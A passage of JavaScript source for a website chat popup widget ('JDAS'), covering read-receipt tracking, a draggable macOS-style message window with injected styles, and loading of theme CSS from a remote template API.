    window.addEventListener('focus', focusHandler);
    readDetectionCleanup.push(() => window.removeEventListener('focus', focusHandler));

    // Text selection inside popup
    const selectHandler = () => {
      const selection = window.getSelection();
      if (selection && selection.toString().length > 0) {
        markAsRead(ReadTrigger.TEXT_SELECT, null);
      }
    };
    popupElement.addEventListener('mouseup', selectHandler);
    readDetectionCleanup.push(() => popupElement.removeEventListener('mouseup', selectHandler));

    // Click on popup (but not close button)
    const clickHandler = (e) => {
      if (!e.target.closest('button')) {
        markAsRead(ReadTrigger.CLICK, e);
      }
    };
    popupElement.addEventListener('click', clickHandler);
    readDetectionCleanup.push(() => popupElement.removeEventListener('click', clickHandler));

    // Return cleanup function
    return () => {
      readDetectionCleanup.forEach(cleanup => cleanup());
    };
  }

  /**
   * Create popup with message tracking
   */
  function createJdasPopup(messageData) {
    // Handle both simple string messages and full message objects
    const message = typeof messageData === 'string' ? messageData : messageData.message;
    const messageId = typeof messageData === 'object' ? messageData.messageId : `local_${Date.now()}`;
    // [FIX: 2025-12-05] Extract Telegram info for read receipt 👀 reaction
    const telegramInfo = typeof messageData === 'object' ? messageData.telegramInfo : null;
    const deliveredAt = Date.now();
    originalConsole.log('%c[JDAS] 🎯 Creating popup with message:', 'color: #10b981; font-weight: bold;', message);

    // CRITICAL: Check if document.body exists
    if (!document.body) {
      originalConsole.warn('%c[JDAS] ⚠️ document.body not ready, queuing popup...', 'color: #f59e0b; font-weight: bold;');
      pendingPopups.push(message);
      setTimeout(processPendingPopups, 100);
      return;
    }

    // [FIX: 2026-01-19] PRIORITY 1: Find actual MiniBoss initiator button (visible element)
    // Try multiple selectors to find the real initiator button on the page
    let positionElement = document.querySelector('[data-metrika-initiator]') ||
                          document.querySelector('.metrika-initiator-btn') ||
                          document.querySelector('#metrika-initiator-button') ||
                          document.querySelector('.miniboss-initiator') ||
                          document.querySelector('[id*="initiator"]') ||
                          document.querySelector('[class*="initiator"]');

    let elementSource = 'unknown';
    let isHidden = false;

    if (positionElement) {
      elementSource = 'real-initiator';
      const computedStyle = window.getComputedStyle(positionElement);
      isHidden = computedStyle.display === 'none' ||
                 computedStyle.visibility === 'hidden' ||
                 positionElement.offsetWidth === 0;

      originalConsole.log('%c[JDAS] ✅ Found real initiator button!', 'color: #10b981; font-weight: bold;', {
        element: positionElement,
        selector: positionElement.id || positionElement.className,
        isVisible: !isHidden
      });
    } else {
      // [FIX: 2026-01-19] FALLBACK: Use old indicator (deprecated but backwards compatible)
      originalConsole.warn('%c[JDAS] ⚠️ Real initiator not found, falling back to old indicator', 'color: #f59e0b; font-weight: bold;');

      positionElement = document.getElementById('metrika-indicator');
      elementSource = 'old-indicator-fallback';

      if (!positionElement) {
        originalConsole.warn('%c[JDAS] ⚠️ Old indicator not found, creating it now...', 'color: #f59e0b;');

        // Lazily create indicator if missing
        if (document.body) {
          positionElement = createIndicator();
          document.body.appendChild(positionElement);
          showIndicator();
          originalConsole.log('%c[JDAS] ✅ Old indicator created lazily for popup', 'color: #10b981;');
        } else {
          // Queue the popup if body still isn't ready
          originalConsole.warn('%c[JDAS] ⚠️ Cannot create indicator yet, queuing popup...', 'color: #f59e0b;');
          pendingPopups.push(message);
          setTimeout(processPendingPopups, 100);
          return;
        }
      }

      // Check if old indicator is hidden by CSS !important
      const computedStyle = window.getComputedStyle(positionElement);
      isHidden = computedStyle.display === 'none' ||
                 computedStyle.visibility === 'hidden' ||
                 positionElement.offsetWidth === 0;

      if (isHidden) {
        originalConsole.warn('%c[JDAS] ⚠️ Old indicator is CSS force-hidden (!important), cannot override', 'color: #f59e0b; font-weight: bold;');
        // Don't try to show it - CSS !important blocks inline style overrides
        // Will use fallback positioning below
      }
    }

    // Get element position
    const indicatorRect = positionElement.getBoundingClientRect();
    originalConsole.log('%c[JDAS] 📍 Position element rect:', 'color: #10b981;', {
      source: elementSource,
      top: indicatorRect.top,
      right: indicatorRect.right,
      width: indicatorRect.width,
      height: indicatorRect.height,
      wasHidden: isHidden,
      element: positionElement.id || positionElement.className
    });

    // Validate rect has real dimensions
    if (indicatorRect.width === 0 || indicatorRect.height === 0) {
      originalConsole.error('%c[JDAS] ❌ Position element has zero dimensions! Using fallback positioning.', 'color: #ef4444; font-weight: bold;');
      originalConsole.log('%c[JDAS] Rect values:', 'color: #f59e0b;', indicatorRect);
      originalConsole.log('%c[JDAS] Element source:', 'color: #f59e0b;', elementSource);
      // Fallback positioning will be used by code below
    }

    // CRITICAL FIX: If popup already exists in DOM, DON'T remove it!
    // Instead, try to add the message to existing popup
    const existingPopupInDOM = document.querySelector('.jdas-popup');
    if (existingPopupInDOM && document.getElementById('jdas-messages-container')) {
      originalConsole.log('%c[JDAS] ⚠️ Popup already exists in DOM, attempting to add message instead of recreating', 'color: #f59e0b; font-weight: bold;');

      // Try to use the add function if available
      if (window._jdasAddIncomingMessage) {
        const added = window._jdasAddIncomingMessage({
          message: message,
          message_text: message,
          timestamps: { created: Date.now() },
          sender: { type: 'admin' }
        }, true);

        if (added) {
          originalConsole.log('%c[JDAS] ✅ Message added to existing popup (avoided recreation)', 'color: #10b981;');

          // [TARGETED: 2026-01-20] CRITICAL FIX - Restore popup visibility when adding messages
          // If popup was minimized/hidden, user won't see the new message
          // Must restore visibility, opacity, and remove minimized state
          const popupIsHidden = existingPopupInDOM.style.display === 'none' ||
                                existingPopupInDOM.style.opacity === '0' ||
                                existingPopupInDOM.style.visibility === 'hidden' ||
                                existingPopupInDOM.classList.contains('minimized');

          if (popupIsHidden) {
            originalConsole.log('%c[JDAS] 🔄 Restoring hidden popup visibility', 'color: #f59e0b; font-weight: bold;');
            existingPopupInDOM.style.display = '';
            existingPopupInDOM.style.opacity = '1';
            existingPopupInDOM.style.visibility = 'visible';
            existingPopupInDOM.classList.remove('minimized');
            // If jdasMinimized flag exists, reset it
            if (typeof jdasMinimized !== 'undefined') {
              jdasMinimized = false;
            }
          }

          // [TARGETED: 2026-01-20] CRITICAL FIX - Ensure popup has valid positioning
          // If popup is missing top/right values, it renders off-screen (invisible)
          const hasValidPosition = existingPopupInDOM.style.top && existingPopupInDOM.style.right;
          if (!hasValidPosition) {
            originalConsole.log('%c[JDAS] 🔧 Fixing missing position values', 'color: #f59e0b; font-weight: bold;');
            const savedPos = loadPopupPosition();
            const defaultTop = 20;
            const defaultRight = 20;
            existingPopupInDOM.style.top = (savedPos.y !== null ? savedPos.y : defaultTop) + 'px';
            existingPopupInDOM.style.right = (savedPos.x !== null ? savedPos.x : defaultRight) + 'px';
            originalConsole.log('%c[JDAS] 📍 Position restored:', 'color: #10b981;', {
              top: existingPopupInDOM.style.top,
              right: existingPopupInDOM.style.right
            });
          }

          // Play sound
          if (window._jdasSoftSounds) {
            window._jdasSoftSounds.chime();
          }
          // [FIX: 2025-12-03] Set up read receipt detection for this message too
          // Without this, messages added to existing popup never get read tracking
          if (window._jdasSetupReadReceiptDetection && existingPopupInDOM && messageId) {
            originalConsole.log('%c[JDAS] 👁️ Setting up read detection for added message:', 'color: #8b5cf6;', messageId);
            window._jdasSetupReadReceiptDetection(existingPopupInDOM, messageId, deliveredAt);
          }
          return; // Don't create new popup
        }
      }

      // If we couldn't add to existing, log warning but continue to create new popup
      originalConsole.warn('%c[JDAS] ⚠️ Could not add to existing popup, will recreate', 'color: #f59e0b;');
    }

    // Only remove existing popup variable reference if we're definitely creating new
    if (jdasPopup) {
      originalConsole.log('%c[JDAS] Removing old popup reference', 'color: #f59e0b;');
      jdasPopup.remove();
    }

    // Play soft chime for new popup (uses global SoftSounds)
    SoftSounds.chime();

    // Start browser title notification (flashing "New message received")
    // Only flash if the tab is not focused
    if (document.hidden || !document.hasFocus()) {
      titleNotification.startFlash();
    }

    // ==========================================
    // LIGHT THEME POPUP DESIGN (harmonized with messages.html)
    // Clean, modern card with subtle shadows
    // ==========================================
    originalConsole.log('%c[JDAS] Creating light theme popup', 'color: #228be6; font-weight: bold;');

    // ==========================================
    // LOAD INTER FONT FROM GOOGLE FONTS
    // DO NOT REMOVE - This font is essential for the popup design!
    // ==========================================
    if (!document.getElementById('jdas-inter-font')) {
      const interLink = document.createElement('link');
      interLink.id = 'jdas-inter-font';
      interLink.rel = 'stylesheet';
      interLink.href = 'https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap';
      document.head.appendChild(interLink);
      originalConsole.log('%c[JDAS] Inter font loaded from Google Fonts', 'color: #10b981;');
    }

    jdasPopup = document.createElement('div');
    jdasPopup.id = 'jdas-popup';
    // [TARGETED: 2025-12-31] Use template class for dynamic styling from database
    // Default template: chat-preview (can be overridden via site config)
    const defaultTemplateSlug = window._metrikaTemplateSlug || 'chat-preview';
    jdasPopup.className = `jdas-popup macos-toast template-${defaultTemplateSlug}`;
    jdasPopup.setAttribute('data-jdas', 'true');
    jdasPopup.setAttribute('data-message-id', messageId);
    jdasPopup.setAttribute('data-template', defaultTemplateSlug);

    // Load template CSS from database (async, non-blocking)
    if (window._jdasInjectTemplateCSS) {
      window._jdasInjectTemplateCSS(defaultTemplateSlug).catch(() => {});
    }

    // Load saved position or use default (top-right corner)
    const savedPos = loadPopupPosition();
    const defaultTop = 20;
    const defaultRight = 20;
    const popupTop = savedPos.y !== null ? savedPos.y : defaultTop;
    const popupRight = savedPos.x !== null ? savedPos.x : defaultRight;

    // [TARGETED: 2025-12-31] JDAS Popup - Template CSS can override via custom properties
    // Only position/z-index use !important (structural). Theme properties are overridable.
    jdasPopup.style.cssText = `
      position: fixed !important;
      top: ${popupTop}px;
      right: ${popupRight}px;
      width: 360px;
      max-width: calc(100vw - 40px);
      backdrop-filter: blur(${WIDGET_CONFIG.blurAmount || '20px'});
      -webkit-backdrop-filter: blur(${WIDGET_CONFIG.blurAmount || '20px'});
      z-index: 2147473647 !important;
      overflow: hidden !important;
      animation: macos-toast-appear 0.35s cubic-bezier(.18,.89,.32,1.28);
      user-select: none;
    `;

    // ==========================================
    // TITLE BAR with Traffic Lights
    // ==========================================
    const titleBar = document.createElement('div');
    titleBar.className = 'macos-title-bar jdas-title-bar';
    // [TARGETED: 2025-12-31] Minimal inline styles - theme comes from CSS classes
    titleBar.style.cssText = `
      display: flex;
      align-items: center;
      padding: 10px 14px;
      cursor: grab;
    `;

    // ==========================================
    // macOS Traffic Lights - Pixel-Perfect Ventura Style
    // ==========================================
    // Based on actual macOS Ventura measurements:
    // - Button size: 12px diameter
    // - Gap between buttons: 8px
    // - Colors match macOS exactly with proper gradients
    // - Inner highlight for 3D glass effect
    // - Proper handling of devicePixelRatio for crisp rendering

    // Inject traffic light styles once (shared across all popups)
    if (!document.getElementById('jdas-traffic-light-styles')) {
      const dpr = window.devicePixelRatio || 1;
      const trafficLightStyles = document.createElement('style');
      trafficLightStyles.id = 'jdas-traffic-light-styles';
      trafficLightStyles.textContent = `
        /* Traffic light container */
        .jdas-traffic-lights {
          display: inline-flex;
          align-items: center;
          gap: 8px;
          margin-right: 12px;
          padding: 0;
          /* Prevent layout shifts */
          flex-shrink: 0;
        }

        /* Base button style - exact 12px circles */
        .jdas-traffic-light {
          /* Fixed pixel dimensions - NOT relative units */
          width: 12px !important;
          height: 12px !important;
          min-width: 12px !important;
          min-height: 12px !important;
          max-width: 12px !important;
          max-height: 12px !important;

          /* Perfect circle - CRITICAL for macOS look */
          border-radius: 50% !important;
          -webkit-border-radius: 50% !important;
          -moz-border-radius: 50% !important;

          /* Reset button styles - override any page CSS */
          border: none !important;
          padding: 0 !important;
          margin: 0 !important;
          outline: none !important;
          cursor: default;
          appearance: none !important;
          -webkit-appearance: none !important;
          -moz-appearance: none !important;

          /* Flexbox for centering glyph */
          display: inline-flex !important;
          align-items: center !important;
          justify-content: center !important;

          /* Positioning for pseudo-elements */
          position: relative !important;
          overflow: visible !important;

          /* Smooth transitions */
          transition: opacity 0.2s ease, transform 0.15s ease !important;

          /* Prevent text selection */
          user-select: none !important;
          -webkit-user-select: none !important;

          /* Crisp rendering on high-DPI */
          transform: translateZ(0);
          -webkit-font-smoothing: antialiased;

          /* macOS-style subtle outer shadow */
          box-shadow:
            0 0 0 0.5px rgba(0, 0, 0, 0.12),
            0 0.5px 1px rgba(0, 0, 0, 0.08) !important;
        }

        /* No glossy shine - flat modern look */
        .jdas-traffic-light::before {
          display: none !important;
        }

        /* Glyph icons - hidden by default, shown on hover */
        .jdas-traffic-light .glyph {
          position: absolute;
          width: 100%;
          height: 100%;
          display: flex;
          align-items: center;
          justify-content: center;
          opacity: 0;
          transition: opacity 0.1s ease;
          pointer-events: none;
        }

        .jdas-traffic-light .glyph svg {
          width: 6px;
          height: 6px;
        }

        /* Show glyphs on container hover (macOS behavior) */
        .jdas-traffic-lights:hover .jdas-traffic-light .glyph {
          opacity: 1;
        }

        /* ========================================
           CLOSE BUTTON - Red (flat)
           ======================================== */
        .jdas-traffic-light--close {
          background: #ff5f57 !important;
        }

        .jdas-traffic-light--close .glyph svg {
          stroke: #4a0002;
          stroke-width: 1.5px;
          fill: none;
        }

        /* ========================================
           MINIMIZE BUTTON - Yellow/Amber (flat)
           ======================================== */
        .jdas-traffic-light--min {
          background: #febc2e !important;
        }

        .jdas-traffic-light--min .glyph svg {
          stroke: #985700;
          stroke-width: 2px;
          fill: none;
        }

        /* ========================================
           ZOOM BUTTON - Green (flat)
           ======================================== */
        .jdas-traffic-light--zoom {
          background: #28c840 !important;
        }

        .jdas-traffic-light--zoom .glyph svg {
          stroke: #006500;
          stroke-width: 1.5px;
          fill: none;
        }

        /* ========================================
           INACTIVE STATE (window not focused) - flat gray
           ======================================== */
        [data-inactive="true"] .jdas-traffic-light {
          background: #6e6e6e !important;
        }

        [data-inactive="true"] .jdas-traffic-light .glyph {
          display: none;
        }

        /* ========================================
           HOVER STATES
           ======================================== */
        .jdas-traffic-light:hover {
          cursor: pointer;
        }

        /* Individual button hover - slightly brighter flat colors */
        .jdas-traffic-light--close:hover {
          background: #ff7066 !important;
        }

        .jdas-traffic-light--min:hover {
          background: #ffca40 !important;
        }

        .jdas-traffic-light--zoom:hover {
          background: #35d852 !important;
        }

        /* ========================================
           ACTIVE/PRESSED STATE - slightly darker
           ======================================== */
        .jdas-traffic-light:active {
          transform: scale(0.92);
        }

        .jdas-traffic-light--close:active {
          background: #e54f47 !important;
        }

        .jdas-traffic-light--min:active {
          background: #e5aa20 !important;
        }

        .jdas-traffic-light--zoom:active {
          background: #20b838 !important;
        }

        /* ========================================
           HIGH DPI / RETINA ADJUSTMENTS
           ======================================== */
        @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
          .jdas-traffic-light {
            box-shadow:
              0 0 0 0.25px rgba(0, 0, 0, 0.15),
              0 0.25px 0.5px rgba(0, 0, 0, 0.1);
          }
        }

        /* ========================================
           ACCESSIBILITY - Reduced Motion
           ======================================== */
        @media (prefers-reduced-motion: reduce) {
          .jdas-traffic-light {
            transition: none;
          }
          .jdas-traffic-light .glyph {
            transition: none;
          }
        }
      `;
      document.head.appendChild(trafficLightStyles);
    }

    // Traffic light container
    const trafficLights = document.createElement('div');
    trafficLights.className = 'jdas-traffic-lights';

    // Close button (red) with X glyph
    const closeBtn = document.createElement('button');
    closeBtn.className = 'jdas-traffic-light jdas-traffic-light--close';
    closeBtn.setAttribute('aria-label', 'Close');
    closeBtn.setAttribute('type', 'button');
    closeBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M1 1 L5 5 M5 1 L1 5" />
        </svg>
      </span>
    `;

    // Minimize button (yellow) with minus glyph
    const minBtn = document.createElement('button');
    minBtn.className = 'jdas-traffic-light jdas-traffic-light--min';
    minBtn.setAttribute('aria-label', 'Minimize');
    minBtn.setAttribute('type', 'button');
    minBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M1 3 L5 3" />
        </svg>
      </span>
    `;

    // Zoom button (green) with plus/expand glyph
    const zoomBtn = document.createElement('button');
    zoomBtn.className = 'jdas-traffic-light jdas-traffic-light--zoom';
    zoomBtn.setAttribute('aria-label', 'Zoom');
    zoomBtn.setAttribute('type', 'button');
    zoomBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M3 1 L3 5 M1 3 L5 3" />
        </svg>
      </span>
    `;

    trafficLights.appendChild(closeBtn);
    trafficLights.appendChild(minBtn);
    trafficLights.appendChild(zoomBtn);

    // Handle window focus/blur for inactive state
    const updateInactiveState = () => {
      if (!jdasPopup) return;
      const isBlurred = !document.hasFocus();
      titleBar.setAttribute('data-inactive', isBlurred ? 'true' : 'false');
    };
    window.addEventListener('focus', updateInactiveState);
    window.addEventListener('blur', updateInactiveState);
    // Initial state
    updateInactiveState();

    // Title text
    const titleText = document.createElement('span');
    titleText.style.cssText = `
      flex: 1;
      font-size: 12px;
      font-weight: 600;
      color: #495057;
      text-align: center;
    `;
    titleText.textContent = 'Message';

    titleBar.appendChild(trafficLights);
    titleBar.appendChild(titleText);

    // ==========================================
    // DRAG FUNCTIONALITY
    // ==========================================
    let isDraggingPopup = false;
    let dragStartX = 0;
    let dragStartY = 0;
    let initialRight = popupRight;
    let initialTop = popupTop;

    titleBar.addEventListener('mousedown', (e) => {
      if (e.target.closest('.traffic-light')) return;
      isDraggingPopup = true;
      dragStartX = e.clientX;
      dragStartY = e.clientY;
      initialRight = parseInt(jdasPopup.style.right) || popupRight;
      initialTop = parseInt(jdasPopup.style.top) || popupTop;
      titleBar.style.cursor = 'grabbing';
      e.preventDefault();
    });

    document.addEventListener('mousemove', (e) => {
      if (!isDraggingPopup) return;
      const deltaX = dragStartX - e.clientX;
      const deltaY = e.clientY - dragStartY;
      const newRight = Math.max(0, Math.min(window.innerWidth - 380, initialRight + deltaX));
      const newTop = Math.max(0, Math.min(window.innerHeight - 200, initialTop + deltaY));
      jdasPopup.style.right = newRight + 'px';
      jdasPopup.style.top = newTop + 'px';
    });

    document.addEventListener('mouseup', () => {
      if (isDraggingPopup) {
        isDraggingPopup = false;
        titleBar.style.cursor = 'grab';
        // Save position
        const newRight = parseInt(jdasPopup.style.right);
        const newTop = parseInt(jdasPopup.style.top);
        savePopupPosition(newRight, newTop);

        // Track moved state - report position change to server
        sendChatboxStateUpdate('moved', jdasPopup, messageId, {
          state: jdasMinimized ? 'minimized' : (jdasZoomed ? 'maximized' : 'normal'),
          isVisible: true,
          isDragging: false
        });
      }
    });

    // ==========================================
    // CONTEXT RIBBON (site, fingerprint badge, country)
    // ==========================================
    const contextRibbon = document.createElement('div');
    contextRibbon.className = 'context-ribbon';
    contextRibbon.style.cssText = `
      display: flex;
      gap: 6px;
      padding: 8px 14px;
      background: #f1f3f5;
      border-bottom: 1px solid #e9ecef;
      flex-wrap: wrap;
    `;

    // Website badge - compact and smaller (harmonized with messages.html)
    // DO NOT REMOVE - Badge styling with border is essential for the design!
    const siteBadge = document.createElement('span');
    siteBadge.className = 'badge site-badge';
    siteBadge.style.cssText = `
      display: inline-flex !important;
      align-items: center !important;
      padding: 2px 8px !important;
      background: rgba(121, 80, 242, 0.1) !important;
      border: 1px solid rgba(121, 80, 242, 0.2) !important;
      border-radius: 12px !important;
      font-size: 10px !important;
      font-weight: 500 !important;
      color: #7950f2 !important;
      font-family: 'Inter', sans-serif !important;
      letter-spacing: 0.2px !important;
    `;
    siteBadge.textContent = window.location.hostname;

    // Time badge - compact and smaller (harmonized with messages.html)
    // DO NOT REMOVE - Badge styling with border is essential for the design!
    const timeBadge = document.createElement('span');
    timeBadge.className = 'badge time-badge';
    timeBadge.style.cssText = `
      display: inline-flex !important;
      align-items: center !important;
      padding: 2px 8px !important;
      background: rgba(21, 170, 191, 0.1) !important;
      border: 1px solid rgba(21, 170, 191, 0.2) !important;
      border-radius: 12px !important;
      font-size: 10px !important;
      font-weight: 500 !important;
      color: #15aabf !important;
      font-family: 'Inter', sans-serif !important;
      letter-spacing: 0.2px !important;
    `;
    timeBadge.textContent = new Date().toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });

    contextRibbon.appendChild(siteBadge);
    contextRibbon.appendChild(timeBadge);

    // ==========================================
    // CONTENT AREA - Chat-style message list
    // Shows previous messages + new message with loading skeleton
    // ==========================================
    const content = document.createElement('div');
    content.id = 'jdas-content';
    content.style.cssText = `
      padding: 0;
      max-height: 300px;
      overflow-y: auto;
      scroll-behavior: smooth;
    `;

    // Inject skeleton animation styles + custom scrollbar + notification badge
    if (!document.getElementById('jdas-skeleton-styles')) {
      const skeletonStyles = document.createElement('style');
      skeletonStyles.id = 'jdas-skeleton-styles';
      skeletonStyles.textContent = `
        /* ==============================================
           JDAS BASE STYLES - Structure only, no hardcoded colors!
           All colors come from CSS custom properties set by template css_bundle in database
           ============================================== */

        @keyframes jdas-skeleton-shimmer {
          0% { background-position: -200px 0; }
          100% { background-position: calc(200px + 100%) 0; }
        }
        @keyframes jdas-pulse {
          0%, 100% { transform: scale(1); }
          50% { transform: scale(1.1); }
        }

        /* JDAS Popup base styles - uses CSS custom properties for theming */
        .jdas-popup {
          background: var(--jdas-bg-primary, #ffffff);
          border-radius: var(--popup-radius, 12px);
          border: 1px solid var(--jdas-border-color, #e9ecef);
          box-shadow: var(--jdas-shadow, 0 4px 12px rgba(0,0,0,0.08), 0 1px 3px rgba(0,0,0,0.06));
          font-family: var(--jdas-font-family, 'Inter', -apple-system, BlinkMacSystemFont, sans-serif);
          font-size: 14px;
          color: var(--jdas-text-primary, #212529);
        }

        /* Title bar styling */
        .jdas-title-bar {
          background: var(--jdas-bg-secondary, #f8f9fa);
          border-bottom: 1px solid var(--jdas-border-color, #e9ecef);
        }

        .jdas-skeleton {
          background: linear-gradient(90deg, var(--jdas-skeleton-base, #f1f3f5) 0px, var(--jdas-skeleton-highlight, #e9ecef) 40px, var(--jdas-skeleton-base, #f1f3f5) 80px) !important;
          background-size: 200px 100% !important;
          animation: jdas-skeleton-shimmer 1.5s ease-in-out infinite !important;
          border-radius: var(--jdas-border-radius, 4px) !important;
        }

        /* Custom scrollbar - uses CSS vars from template */
        #jdas-content::-webkit-scrollbar {
          width: 6px !important;
        }
        #jdas-content::-webkit-scrollbar-track {
          background: var(--scrollbar-track, var(--jdas-bg-secondary, #f1f3f5)) !important;
          border-radius: 3px !important;
        }
        #jdas-content::-webkit-scrollbar-thumb {
          background: var(--scrollbar-thumb, var(--accent-primary, #228be6)) !important;
          border-radius: 3px !important;
          border: none !important;
        }
        #jdas-content::-webkit-scrollbar-thumb:hover {
          background: var(--accent-secondary, var(--accent-primary, #1c7ed6)) !important;
        }
        /* Firefox scrollbar */
        #jdas-content {
          scrollbar-width: thin !important;
          scrollbar-color: var(--scrollbar-thumb, var(--accent-primary, #228be6)) var(--scrollbar-track, var(--jdas-bg-secondary, #f1f3f5)) !important;
        }

        .jdas-message-bubble {
          max-width: 85%;
          padding: 10px 14px;
          border-radius: var(--jdas-message-radius, 16px);
          font-size: 13px;
          line-height: 1.5;
          word-wrap: break-word;
          font-family: var(--jdas-font-family, 'Inter', sans-serif) !important;
        }

        /* Admin messages = received by visitor = show on LEFT */
        .jdas-message-admin {
          background: var(--jdas-bg-secondary, #f1f3f5) !important;
          border: 1px solid var(--jdas-border-color, #e9ecef) !important;
          border-radius: var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) 4px !important;
          margin-right: auto;
          color: var(--jdas-text-primary, #212529) !important;
        }

        /* Visitor messages = sent by visitor = show on RIGHT */
        .jdas-message-visitor {
          background: var(--accent-primary, #228be6) !important;
          border: 1px solid var(--accent-secondary, #1c7ed6) !important;
          border-radius: var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) 4px var(--jdas-message-radius, 16px) !important;
          margin-left: auto;
          color: var(--jdas-text-on-accent, #ffffff) !important;
        }

        .jdas-message-time {
          font-size: 10px;
          color: var(--jdas-text-muted, #868e96);
          margin-top: 4px;
        }
        .jdas-message-meta {
          display: flex;
          align-items: center;
          gap: 6px;
          margin-top: 4px;
        }
        .jdas-message-domain {
          font-size: 9px;
          color: var(--jdas-text-muted, #868e96);
          background: var(--jdas-bg-secondary, #f1f3f5);
          padding: 1px 5px;
          border-radius: 8px;
          max-width: 100px;
          overflow: hidden;
          text-overflow: ellipsis;
          white-space: nowrap;
        }

        /* New message notification badge */
        .jdas-new-message-badge {
          position: absolute;
          bottom: 70px;
          right: 10px;
          width: 28px;
          height: 28px;
          background: var(--jdas-badge-color, #fa5252) !important;
          border-radius: 50% !important;
          display: flex;
          align-items: center;
          justify-content: center;
          cursor: pointer;
          box-shadow: 0 2px 8px var(--jdas-badge-shadow, rgba(250, 82, 82, 0.4));
          animation: jdas-pulse 2s ease-in-out infinite;
          z-index: 10;
          transition: all 0.2s ease;
        }
        .jdas-new-message-badge:hover {
          transform: scale(1.15);
          box-shadow: 0 4px 12px var(--jdas-badge-shadow, rgba(250, 82, 82, 0.6));
        }
        .jdas-new-message-badge svg {
          width: 14px;
          height: 14px;
          fill: var(--jdas-text-on-accent, white);
        }

        /* ==============================================
           REPLY SECTION - Structure only, colors from template
           ============================================== */
        .jdas-reply-section {
          padding: 12px 14px;
          display: flex;
          flex-direction: column;
          gap: 10px;
          border-top: 1px solid var(--jdas-border-color, #e9ecef);
        }
        .jdas-input-container {
          position: relative;
          width: 100%;
        }
        .jdas-pen-icon {
          position: absolute;
          left: 12px;
          top: 50%;
          transform: translateY(-50%);
          opacity: 0.7;
          pointer-events: none;
          stroke: var(--accent-primary, currentColor);
        }
        .jdas-reply-input {
          width: 100%;
          box-sizing: border-box;
          padding: 10px 14px 10px 36px !important;  /* 36px left for pen icon - must not be overridden */
          border: 1px solid var(--jdas-border-color, #e9ecef);
          border-radius: var(--input-radius, 8px);
          font-size: 13px;
          font-family: var(--jdas-font-family, 'Inter', sans-serif);
          background: var(--jdas-bg-input, #ffffff);
          color: var(--jdas-text-primary, #212529);
          resize: none;
          outline: none;
          transition: border-color 0.2s ease, box-shadow 0.2s ease;
        }
        .jdas-reply-input:focus {
          border-color: var(--accent-primary, #228be6);
          box-shadow: 0 0 0 2px var(--accent-primary-alpha, rgba(34, 139, 230, 0.2));
        }
        .jdas-reply-input::placeholder {
          color: var(--jdas-text-muted, #868e96);
        }
        .jdas-send-button {
          width: 100%;
          padding: 12px 16px;
          border: 1px solid var(--accent-primary, #228be6);
          border-radius: var(--button-radius, 8px);
          background: var(--accent-primary, #228be6);
          color: var(--jdas-text-on-accent, #ffffff);
          font-size: 14px;
          font-weight: 500;
          font-family: var(--jdas-font-family, 'Inter', sans-serif);
          cursor: pointer;
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 8px;
          line-height: 1;
          transition: background 0.2s ease, transform 0.1s ease;
        }
        .jdas-send-button:hover {
          background: var(--accent-secondary, #1c7ed6);
          border-color: var(--accent-secondary, #1c7ed6);
        }
        .jdas-send-button:active {
          transform: scale(0.98);
        }
        .jdas-send-button svg {
          stroke: currentColor;
        }
      `;
      document.head.appendChild(skeletonStyles);
    }

    // ══════════════════════════════════════════════════════════════════════════
    // [TARGETED: 2025-12-31] TEMPLATE CSS INJECTION
    // Fetches css_bundle from database and injects into page for dynamic theming
    // ══════════════════════════════════════════════════════════════════════════
    const loadedTemplateCSSCache = new Set();

    async function injectTemplateCSSFromDatabase(templateSlug) {
      if (!templateSlug) return false;

      const cssId = `jdas-template-css-${templateSlug}`;

      // Already loaded?
      if (document.getElementById(cssId) || loadedTemplateCSSCache.has(templateSlug)) {
        return true;
      }

      try {
        // Fetch from public API - uses absolute URL for cross-domain compatibility
        const response = await fetch(`https://aq.n8n.qa/metrika/v4/api/initiator/templates/${templateSlug}`);

        if (!response.ok) {
          originalConsole.warn(`[JDAS] Template CSS not found for: ${templateSlug}`);
          return false;
        }

        const data = await response.json();

        if (!data.css_bundle) {
          originalConsole.log(`[JDAS] No css_bundle for template: ${templateSlug}`);
          return false;
        }

        // Inject the CSS
        const styleEl = document.createElement('style');
        styleEl.id = cssId;
        styleEl.textContent = data.css_bundle;
        document.head.appendChild(styleEl);

        loadedTemplateCSSCache.add(templateSlug);
        originalConsole.log(`%c[JDAS] ✅ Template CSS loaded: ${templateSlug}`, 'color: #8b5cf6; font-weight: bold;');

        return true;
      } catch (error) {
        originalConsole.error(`[JDAS] Failed to load template CSS for ${templateSlug}:`, error);
        return false;
      }
    }

    // Expose for external use
    window._jdasInjectTemplateCSS = injectTemplateCSSFromDatabase;

    // Messages container
    const messagesContainer = document.createElement('div');
    messagesContainer.id = 'jdas-messages-container';
    messagesContainer.style.cssText = `
      display: flex;
      flex-direction: column;
      gap: 8px;
      padding: 12px 14px;
    `;

    // Create loading skeleton for previous messages
    const createSkeleton = () => {
      const skeleton = document.createElement('div');
      skeleton.className = 'jdas-loading-skeleton';
      skeleton.style.cssText = `display: flex; flex-direction: column; gap: 8px;`;

      for (let i = 0; i < 3; i++) {
        const row = document.createElement('div');
        row.style.cssText = `display: flex; ${i % 2 === 0 ? 'justify-content: flex-end;' : ''}`;

        const bubble = document.createElement('div');
        bubble.className = 'jdas-skeleton';
        bubble.style.cssText = `
          width: ${60 + Math.random() * 25}%;
          height: ${30 + Math.random() * 20}px;
          border-radius: 16px;
        `;
        row.appendChild(bubble);
        skeleton.appendChild(row);
      }
      return skeleton;
    };

    // Create message bubble with domain indicator
    // isAdmin=true means message FROM admin (visitor RECEIVED it) = show on LEFT
    // isAdmin=false means message FROM visitor (visitor SENT it) = show on RIGHT
    const createMessageBubble = (msgData, isAdmin = true) => {
      const wrapper = document.createElement('div');
      // Admin messages (received) = left, Visitor messages (sent) = right
      wrapper.style.cssText = `display: flex; flex-direction: column; ${isAdmin ? 'align-items: flex-start;' : 'align-items: flex-end;'}`;

      const bubble = document.createElement('div');
